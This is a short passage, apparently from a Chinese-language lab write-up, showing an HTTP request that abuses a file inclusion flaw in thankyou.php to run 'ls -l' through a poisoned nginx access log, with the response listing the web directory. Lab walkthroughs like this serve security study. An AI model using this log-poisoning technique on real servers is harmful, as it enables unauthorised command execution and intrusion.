 发现返回400，先验证一下是否成功：
Pretty Raw \n Actions
1 GET /thankyou.php?file=/var/log/nginx/access.log&cmd=ls -l HTTP/1.1
2 Host: 192.168.1.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Pretty Raw Render \n Actions
39
40 <p>
Thank you for taking the time to contact us.
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 192.168.1.130 - - [19/Nov/2021:06:13:10 +1000] "GET / HTTP/1.1" 200 1718 "
47 192.168.1.130 - - [19/Nov/2021:06:13:10 +1000] "GET /css/styles.css HTTP/1
48 192.168.1.130 - - [19/Nov/2021:06:13:10 +1000] "GET /favicon.ico HTTP/1.1"
49 192.168.1.130 - - [19/Nov/2021:06:13:12 +1000] "GET /contact.php HTTP/1.1"
50 192.168.1.130 - - [19/Nov/2021:06:13:29 +1000] "GET /thankyou.php?firstnam
51 192.168.1.130 - - [19/Nov/2021:06:13:45 +1000] "GET /thankyou.php?file=/et
52 192.168.1.130 - - [19/Nov/2021:06:15:19 +1000] "GET /thankyou.php?file=/va
53 192.168.1.130 - - [19/Nov/2021:06:18:03 +1000] "GET /thankyou.php?file=/va
54 192.168.1.130 - - [19/Nov/2021:06:19:39 +1000] "GET total 52
55 -rw-r--r-- 1 root root 4292 Apr 20  2019 about-us.php
56 -rw-r--r-- 1 root root 4282 Apr 20  2019 contact.php
57 drwxr-xr-x 2 root root 4096 Apr 20  2019 css
58 -rw-r--r-- 1 root root 5645 Apr 20  2019 faq.php
59 -rw-r--r-- 1 root root  218 Apr 20  2019 footer.php
60 drwxr-xr-x 2 root root 4096 Apr 20  2019 images
61 -rw-r--r-- 1 root root 4025 Apr 20  2019 index.php
62 -rw-r--r-- 1 root root 4100 Apr 20  2019 solutions.php
63 -rw-r--r-- 1 root root 1012 Apr 20  2019 thankyou.php
64 HTTP/1.1" 400 172 "-" "-"
65 192.168.1.130 - - [19/Nov/2021:06:20:21 +1000] "GET /thankyou.php?file=/va
66 192.168.1.130 - - [19/Nov/2021:06:21:22 +1000] "GET /thankyou.php?file=/va